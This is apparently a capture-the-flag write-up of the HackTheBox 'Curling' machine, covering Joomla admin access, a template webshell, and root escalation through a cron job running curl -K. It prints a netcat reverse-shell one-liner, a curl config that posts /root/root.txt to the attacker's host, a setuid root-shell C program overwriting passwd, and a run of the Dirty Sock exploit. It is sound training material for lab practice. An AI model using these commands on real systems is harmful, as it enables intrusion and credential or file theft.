HTB: Curling

Curling was a solid box easy box that provides a chance to practice some basic enumeration to find a password, using that password to get access to a Joomla instance, and using the access to get a shell. With a shell, I’ll find a compressed and encoded backup file, that after a bit of unpacking, gives a password to privesc to the next user. As that user, I’ll find a root cron running curl with the option to use a configuration file. It happens that I can control that file, and use it to get the root flag and a root shell. In Beyond root, I’ll look at how setuid applies to scripts on most Linux flavors (and how it’s different from Solaris as I showed with Sunday), and how the Dirty Sock snapd vulnerability from a couple months ago will work here to go to root.
Box Info
Recon
nmap
nmap shows just http (80) and ssh (22):
root@kali# nmap -sT -p- --min-rate 5000 -oA nmap/alltcp 10.10.10.150
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-29 14:58 EDT
Nmap scan report for 10.10.10.150
Host is up (0.018s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 10.15 seconds
root@kali# nmap -p 22,80 -sV -sC -oA nmap/scripts 10.10.10.150
Starting Nmap 7.70 ( https://nmap.org ) at 2018-10-29 14:58 EDT
Nmap scan report for 10.10.10.150
Host is up (0.021s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8a:d1:69:b4:90:20:3e:a7:b6:54:01:eb:68:30:3a:ca (RSA)
| 256 9f:0b:c2:b2:0b:ad:8f:a1:4e:0b:f6:33:79:ef:fb:43 (ECDSA)
|_ 256 c1:2a:35:44:30:0c:5b:56:6a:3f:a5:cc:64:66:d9:a9 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.33 seconds
HTTP looks to be hosting Joomla, and based on the versions of both OpenSSH and Apache2, this looks like Ubuntu 18.04 / Bionic Beaver.
Joomla - TCP 80
Site
The page is a Joomla CMS hosted Curling site:

The posts are written by Super User, and one is signed “Floris”:

I’ll also notice that there’s a comment in the html source at the very bottom:
...[snip]...
</body>
<!-- secret.txt -->
</html>
Version
Some googling showed I can get the Joomla version by checking /administrator/manifests/files/joomla.xml:
root@kali# curl -s 10.10.10.150/administrator/manifests/files/joomla.xml | head
<?xml version="1.0" encoding="UTF-8"?>
<extension version="3.6" type="file" method="upgrade">
<name>files_joomla</name>
<author>Joomla! Project</author>
<authorEmail>admin@joomla.org</authorEmail>
<authorUrl>www.joomla.org</authorUrl>
<copyright>(C) 2005 - 2018 Open Source Matters. All rights reserved</copyright>
<license>GNU General Public License version 2 or later; see LICENSE.txt</license>
<version>3.8.8</version>
<creationDate>May 2018</creationDate>
I can see the version of 3.8.8 in the second to last line. That’s not the newest version. In fact, it was released in May 2018. That could have been the latest version while this box was being made, or the version with an exploit that I’m to target. I’ll check searchsploit, and not find anything interesting:
root@kali# searchsploit joomla 3.8
------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------- ----------------------------------------
Joomla! Component Appointments for JomSocial 3.8.1 - SQL Injection | exploits/php/webapps/41462.txt
Joomla! Component ContentMap 1.3.8 - 'contentid' SQL Injection | exploits/php/webapps/41427.txt
Joomla! Component Reverse Auction Factory 4.3.8 - SQL Injection | exploits/php/webapps/45475.txt
Joomla! Component Social Factory 3.8.3 - SQL Injection | exploits/php/webapps/45470.txt
Joomla! Component Store for K2 3.8.2 - SQL Injection | exploits/php/webapps/41440.txt
------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
/secret.txt
Based on the comment, I’ll check out /secret.txt. The string it gives looks base64 encoded, so I’ll decode it:
root@kali# curl http://10.10.10.150/secret.txt
Q3VybGluZzIwMTgh
root@kali# curl -s http://10.10.10.150/secret.txt | base64 -d
Curling2018!
I’m guessing that based on the title of the website I’m supposed to use cewl to build a wordlist, but I managed to log in after a few guesses with floris / Curling2018!:

/administrator
A bit of googling shows me that to access the admin panel on a Joomla site, I should visit /administrator. I’ll log in as floris:

Shell as www-data
Webshell
From the admin panel, it’s simple to get a webshell. I need to find a place I can put php code. I’ll do that in the templates, which by definition are going to be code.
First I’ll go to Extensions –> Templates (ignore the sub-menu and click the first Templates):

There it will show the two templates, including the one that’s in use, protostar:

I’ll add a file to the one that’s not in use to be a bit stealthier. So I’ll click on the other one, Beez3, in the Template column (not in the Style column):

Click New File:

Enter a file name and select a file type php. Hit create. Now I’m taken to an editor. I’ll add a simple php shell, and hit save at the top left of the page:

That page can be accessed at http://10.10.10.150/templates/beez3/sh3ll.php. So to run id, http://10.10.10.150/templates/beez3/sh3ll.php?0xdf=id:

Shell
To get an interactive shell, I’ll just execute a fifo nc shell over the webshell: http://10.10.10.150/templates/beez3/sh3ll.php?0xdf=cat%20/tmp/df%20|%20/bin/sh%20-i%202%3E%261%20|%20nc%2010.10.14.5%20443%20%3E%20/tmp/df
It’s important to make sure that at least the & is encoded as %26, else the browser will handle it as a new parameter in the url.
root@kali# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.150] 36696
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Privesc: www-data to floris
password_backup
In the floris home dir, there’s a file named password_backup. It’s a hex dump that looks like the output of xxd:
www-data@curling:/home/floris$ cat password_backup
00000000: 425a 6839 3141 5926 5359 819b bb48 0000 BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34 ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960 N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000 ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800 ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034 ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0 i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78 .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931 .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22 .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290 ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503 .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843 7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090 .G.. .U@r..rE8P.
000000f0: 819b bb48 ...H
Looking at the first 3 bytes, I’ll see BZh, the magic bytes for a .bz2 file.
I’ll convert back to binary with xxd and -r for reverse:
root@kali# cat password_backup_orig | xxd -r > password_backup.bz2
root@kali# file password_backup.bz2
password_backup.bz2: bzip2 compressed data, block size = 900k
And decompress:
root@kali# bunzip2 -k password_backup.bz2
I’ll check the file type on the resulting file, and see it’s a gzipped:
root@kali# file password_backup
password_backup: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix, original size 141
root@kali# mv password_backup password_backup.gz
I’ll decompress, and examine. Another bz2:
root@kali# gunzip -k password_backup.gz
root@kali# ls
password_backup password_backup.bz2 password_backup.gz password_backup_orig
root@kali# file password_backup
password_backup: bzip2 compressed data, block size = 900k
root@kali# mv password_backup password_backup2.bz2
Decompress again, and get a tar archive:
root@kali# bunzip2 -k password_backup2.bz2
root@kali# ls -l
total 48
-rwxrwx--- 1 root vboxsf 10240 Oct 29 16:25 password_backup2
-rwxrwx--- 1 root vboxsf 141 Oct 29 16:25 password_backup2.bz2
-rwxrwx--- 1 root vboxsf 244 Oct 29 16:25 password_backup.bz2
-rwxrwx--- 1 root vboxsf 173 Oct 29 16:25 password_backup.gz
-rwxrwx--- 1 root vboxsf 1076 Oct 29 16:22 password_backup_orig
root@kali# file password_backup2
password_backup2: POSIX tar archive (GNU)
Decompress, and get a textfile with a password:
root@kali# mv password_backup2 password_backup.tar
root@kali# tar xvf password_backup.tar
password.txt
root@kali# ls -l
total 56
-rwxrwx--- 1 root vboxsf 141 Oct 29 16:25 password_backup2.bz2
-rwxrwx--- 1 root vboxsf 244 Oct 29 16:25 password_backup.bz2
-rwxrwx--- 1 root vboxsf 173 Oct 29 16:25 password_backup.gz
-rwxrwx--- 1 root vboxsf 1076 Oct 29 16:22 password_backup_orig
-rwxrwx--- 1 root vboxsf 10240 Oct 29 16:25 password_backup.tar
-rwxrwx--- 1 root vboxsf 19 May 22 15:15 password.txt
root@kali# cat password.txt
5d<wdCbdZu)|hChXll
This kind of chain of compressions is also a good chance to show off CyberChef. I’ll paste the hex dump into “Input”, and then start moving in “Recipes”, making use of the “Detect File Type” recipe to see what’s next until the end:
Also, once you have what you like, your entire session is available to share via a url.
Shell as floris
I can use that password to su as floris:
www-data@curling:/home/floris$ su - floris
Password:
floris@curling:~$
I can also now ssh in as floris:
root@kali# ssh floris@10.10.10.150
The authenticity of host '10.10.10.150 (10.10.10.150)' can't be established.
ECDSA key fingerprint is SHA256:o1Cqn+GlxiPRiKhany4ZMStLp3t9ePE9GjscsUsEjWM.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.150' (ECDSA) to the list of known hosts.
floris@10.10.10.150's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-22-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Oct 29 20:29:02 UTC 2018
System load: 0.0 Processes: 198
Usage of /: 46.7% of 9.78GB Users logged in: 0
Memory usage: 27% IP address for ens33: 10.10.10.150
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
0 packages can be updated.
0 updates are security updates.
Last login: Mon May 28 17:00:48 2018 from 192.168.1.71
floris@curling:~$
And there’s user.txt:
floris@curling:~$ cat user.txt
65dd1df0...
Privesc: floris to root
Enumeration
Admin Area
As floris, I can access /home/floris/admin-area:
floris@curling:~$ ls -l
total 12
drwxr-x--- 2 root floris 4096 May 22 2018 admin-area
-rw-r--r-- 1 floris floris 1076 May 22 2018 password_backup
-rw-r----- 1 floris floris 33 May 22 2018 user.txt
floris@curling:~/admin-area$ ls
input report
floris@curling:~/admin-area$ cat input
url = "http://127.0.0.1"
floris@curling:~/admin-area$ head report
<!DOCTYPE html>
<html lang="en-gb" dir="ltr">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta charset="utf-8" />
<base href="http://127.0.0.1/" />
<meta name="description" content="best curling site on the planet!" />
<meta name="generator" content="Joomla! - Open Source Content Management" />
<title>Home</title>
<link href="/index.php?format=feed&type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
Identify cron
I uploaded and ran pspy to look for recurring jobs, and found this:
2018/10/29 21:06:01 CMD: UID=0 PID=25426 | /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
2018/10/29 21:06:01 CMD: UID=0 PID=25425 | sleep 1
2018/10/29 21:06:01 CMD: UID=0 PID=25424 | /bin/sh -c sleep 1; cat /root/default.txt > /home/floris/admin-area/input
2018/10/29 21:06:01 CMD: UID=0 PID=25423 | /bin/sh -c curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
2018/10/29 21:06:01 CMD: UID=0 PID=25421 | /usr/sbin/CRON -f
2018/10/29 21:06:01 CMD: UID=0 PID=25420 | /usr/sbin/CRON -f
curl -K
The -K option on curl is interesting. Based on the man page, it allows the user to give arguments in a file that will be treated as if they were on the command line. The text file must have “Options and their parameters must be specified on the same line in the file, separated by whitespace, colon, or the equals sign”.
Read Root.txt
First, to just read the flag, I’ll change input to:
url = "http://10.10.14.5"
data = @/root/root.txt
@ is used to reference a file, so that says use the content of root.txt as the POST data.
I’ll listen with nc, and catch the POST request with the flag in the data:
root@kali# nc -nlvp 80
listening on [any] 80 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.150] 35754
POST / HTTP/1.1
Host: 10.10.14.5
User-Agent: curl/7.58.0
Accept: */*
Content-Length: 32
Content-Type: application/x-www-form-urlencoded
82c198ab...
Alternatively, I typically think of curl as getting a file over http. But it can also take a url for a local file on the host:
url = "file:///root/root.txt"
output = /tmp/.0xdf
After the minute:
floris@curling:~/admin-area$ cat /tmp/.0xdf
82c198ab...
root Shell
Obviously I want a shell. There are several paths to get it with arbitrary write as root. I’ll overwrite a setuid binary.
First, I need to create my own binary that will give me a shell without dropping privileges. I’ll with some simple c code:
void main() {
setuid(0);
setgid(0);
execl("/bin/sh","sh",0);
}
I’ll compile (warnings are fine):
root@kali# gcc -o setuid setuid.c
setuid.c: In function ‘main’:
setuid.c:2:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
setuid(0);
^~~~~~
setuid.c:3:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
setgid(0);
^~~~~~
setuid.c:4:5: warning: implicit declaration of function ‘execl’ [-Wimplicit-function-declaration]
execl("/bin/sh","sh",0);
^~~~~
setuid.c:4:5: warning: incompatible implicit declaration of built-in function ‘execl’
Serve with python:
root@kali# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
I’ll look for a setuid root binary to overwrite:
floris@curling:/$ find / -type f -user root -perm -4000 -ls 2>/dev/null
64 40 -rwsr-xr-x 1 root root 40152 Nov 30 2017 /snap/core/4486/bin/mount
78 44 -rwsr-xr-x 1 root root 44168 May 7 2014 /snap/core/4486/bin/ping
79 44 -rwsr-xr-x 1 root root 44680 May 7 2014 /snap/core/4486/bin/ping6
96 40 -rwsr-xr-x 1 root root 40128 May 17 2017 /snap/core/4486/bin/su
114 27 -rwsr-xr-x 1 root root 27608 Nov 30 2017 /snap/core/4486/bin/umount
2706 71 -rwsr-xr-x 1 root root 71824 May 17 2017 /snap/core/4486/usr/bin/chfn
2708 40 -rwsr-xr-x 1 root root 40432 May 17 2017 /snap/core/4486/usr/bin/chsh
2783 74 -rwsr-xr-x 1 root root 75304 May 17 2017 /snap/core/4486/usr/bin/gpasswd
2873 39 -rwsr-xr-x 1 root root 39904 May 17 2017 /snap/core/4486/usr/bin/newgrp
2886 53 -rwsr-xr-x 1 root root 54256 May 17 2017 /snap/core/4486/usr/bin/passwd
2996 134 -rwsr-xr-x 1 root root 136808 Jul 4 2017 /snap/core/4486/usr/bin/sudo
3095 42 -rwsr-xr-- 1 root systemd-resolve 42992 Jan 12 2017 /snap/core/4486/usr/lib/dbus-1.0/dbus-daemon-launch-helper
3463 419 -rwsr-xr-x 1 root root 428240 Jan 18 2018 /snap/core/4486/usr/lib/openssh/ssh-keysign
6465 93 -rwsr-sr-x 1 root root 94344 Apr 16 2018 /snap/core/4486/usr/lib/snapd/snap-confine
7630 382 -rwsr-xr-- 1 root dip 390888 Jan 29 2016 /snap/core/4486/usr/sbin/pppd
1829 428 -rwsr-xr-x 1 root root 436552 Feb 10 2018 /usr/lib/openssh/ssh-keysign
8075 80 -rwsr-xr-x 1 root root 80056 Apr 2 2018 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
5197 100 -rwsr-sr-x 1 root root 101208 May 11 12:36 /usr/lib/snapd/snap-confine
1335 12 -rwsr-xr-x 1 root root 10232 Mar 28 2017 /usr/lib/eject/dmcrypt-get-device
1328 44 -rwsr-xr-- 1 root messagebus 42992 Nov 15 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
1851 16 -rwsr-xr-x 1 root root 14328 Mar 27 2018 /usr/lib/policykit-1/polkit-agent-helper-1
957 40 -rwsr-xr-x 1 root root 37136 Jan 25 2018 /usr/bin/newgidmap
738 44 -rwsr-xr-x 1 root root 44528 Jan 25 2018 /usr/bin/chsh
996 24 -rwsr-xr-x 1 root root 22520 Mar 27 2018 /usr/bin/pkexec
736 76 -rwsr-xr-x 1 root root 76496 Jan 25 2018 /usr/bin/chfn
959 40 -rwsr-xr-x 1 root root 37136 Jan 25 2018 /usr/bin/newuidmap
958 40 -rwsr-xr-x 1 root root 40344 Jan 25 2018 /usr/bin/newgrp
830 76 -rwsr-xr-x 1 root root 75824 Jan 25 2018 /usr/bin/gpasswd
976 60 -rwsr-xr-x 1 root root 59640 Jan 25 2018 /usr/bin/passwd
1105 148 -rwsr-xr-x 1 root root 149080 Jan 18 2018 /usr/bin/sudo
1141 20 -rwsr-xr-x 1 root root 18448 Mar 9 2017 /usr/bin/traceroute6.iputils
393370 28 -rwsr-xr-x 1 root root 26696 Mar 15 2018 /bin/umount
393285 32 -rwsr-xr-x 1 root root 30800 Aug 11 2016 /bin/fusermount
393352 44 -rwsr-xr-x 1 root root 44664 Jan 25 2018 /bin/su
393320 144 -rwsr-xr-x 1 root root 146128 Nov 30 2017 /bin/ntfs-3g
393336 64 -rwsr-xr-x 1 root root 64424 Mar 9 2017 /bin/ping
393312 44 -rwsr-xr-x 1 root root 43088 Mar 15 2018 /bin/mount
passwd seems like one that no one will be using here. I’ll change input so that it overwrites passwd:
url = "http://10.10.14.5/setuid"
output = /usr/bin/passwd
Next time it runs, I can run passwd, and get a shell:
floris@curling:/$ /usr/bin/passwd
# id
uid=0(root) gid=0(root) groups=0(root),1004(floris)
Beyond Root
Dirty Sock
Sortly after CVE-2019-7304 was released, I gave Dirty Sock a spin on various HackTheBox machines. While I didn’t say so in my post at the time, Curling was one of the boxes that this exploit worked on.
I can check the snapd version, and see it is vulnerable:
floris@curling:~$ snap version
snap 2.32.8+18.04
snapd 2.32.8+18.04
series 16
ubuntu 18.04
kernel 4.15.0-22-generic
Next, after I upload a copy of the exploit, I’ll run it. On completion, it will have added an account dirty_sock, with password dirty_sock, that can sudo.
floris@curling:/dev/shm$ python3 dirty_sockv2.py
___ _ ____ ___ _ _ ____ ____ ____ _ _
| \ | |__/ | \_/ [__ | | | |_/
|__/ | | \ | | ___ ___] |__| |___ | \_
(version 2)
//=========[]==========================================\\
|| R&D || initstring (@init_string) ||
|| Source || https://github.com/initstring/dirty_sock ||
|| Details || https://initblog.com/2019/dirty-sock ||
\\=========[]==========================================//
[+] Slipped dirty sock on random socket file: /tmp/tackehoggv;uid=0;
[+] Binding to socket file...
[+] Connecting to snapd API...
[+] Deleting trojan snap (and sleeping 5 seconds)...
[+] Installing the trojan snap (and sleeping 8 seconds)...
[+] Deleting trojan snap (and sleeping 5 seconds)...
********************
Success! You can now `su` to the following account and use sudo:
username: dirty_sock
password: dirty_sock
********************
Now I’ll test it out. First, su to dirty_sock:
floris@curling:/dev/shm$ su dirty_sock
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
dirty_sock@curling:/dev/shm$
Now, as dirty_sock, sudo:
dirty_sock@curling:/dev/shm$ sudo su
[sudo] password for dirty_sock:
root@curling:/dev/shm# id
uid=0(root) gid=0(root) groups=0(root)
root@curling:/dev/shm#
setuid Scripts
When I had arbitrary file write as root on Sunday, I overwrote a setuid binary, troll, with a python script that made a root shell, and it worked. The same thing did not work here.
It turns out that most Linux distributions don’t allow setuid on files that use “#!interpreter” to define what runs the file, but Solaris does. So I can do this on Sunday, but not most Linux boxes.






 Click for full size image
Click for full size image